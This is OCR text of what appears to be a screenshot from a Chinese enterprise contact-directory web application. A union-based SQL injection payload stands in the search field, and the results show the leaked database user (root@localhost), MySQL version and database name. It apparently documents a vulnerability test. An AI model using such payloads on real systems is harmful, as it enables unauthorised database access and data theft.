 eml企业通讯录管理系统
Search
操作
admin
首页
我的应用
通讯录
用户管理
个人中心
官方动态
-1' union select 1,2,3,4,user(),6,7,8,database(),vers
查询
通讯录列表
姓名 电话 手机 邮箱 部门 操作
root@localhost 5.5.53-log eml 1 8 详情